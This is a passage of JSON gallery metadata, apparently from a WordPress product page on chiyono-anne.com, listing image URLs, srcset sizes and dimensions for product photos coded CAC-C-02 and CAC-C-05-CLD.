https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_CAC-C-02_CAC-C-05-CLD_02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","alt":"model_CAC-C-02_CAC-C-05-CLD_02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","full_src_w":1300,"full_src_h":973,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":449,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","large_src_w":1300,"large_src_h":973,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w","large_sizes":"(max-width: 1300px) 100vw, 1300px","aspect":"1.34:1","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg 1300w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false}],"2026311":[{"title":"CAC-C-02-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","alt":"CAC-C-02-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":true,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_stand_CAC-C-02_CAC-C-05-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","alt":"model_stand_CAC-C-02_CAC-C-05-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_stand_CAC-C-02_CAC-C-05-CLD_02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","alt":"model_stand_CAC-C-02_CAC-C-05-CLD_02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_02.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_CAC-C-02_CAC-C-05-CLD_01","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","alt":"model_CAC-C-02_CAC-C-05-CLD_01","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","full_src_w":973,"full_src_h":1300,"thumb_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg","thumb_src_w":400,"thumb_src_h":534,"src_w":600,"src_h":802,"thumb_srcset":null,"thumb_sizes":null,"large_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg","large_src_w":973,"large_src_h":1300,"large_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w","large_sizes":"(max-width: 973px) 100vw, 973px","aspect":"1:1.34","is_featured":null,"index":null,"image_lazy":null,"image_srcset":null,"image_sizes":null,"image_caption":null,"large_image_src":null,"large_image_width":null,"large_image_height":null,"image_width":null,"image_height":null,"slide_aspect":null,"slide_index_class":null,"gallery_thumbnail_src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg","gallery_thumbnail_src_w":94,"gallery_thumbnail_src_h":126,"gallery_thumbnail_srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_01.jpg 973w","gallery_thumbnail_sizes":"(max-width: 94px) 100vw, 94px","media_embed":false,"media_embed_is_standard":false},{"title":"model_CAC-C-02_CAC-C-05-CLD_02","caption":"","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02.jpg","alt":"model_CAC-C-02_CAC-C-05-CLD_02","src":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg","srcset":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-600x449.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-94x70.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-300x225.jpg 300w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-1024x766.jpg 1024w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-768x575.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_CAC-C-02_CAC-C-05-CLD_02-25x19.jpg 25w, 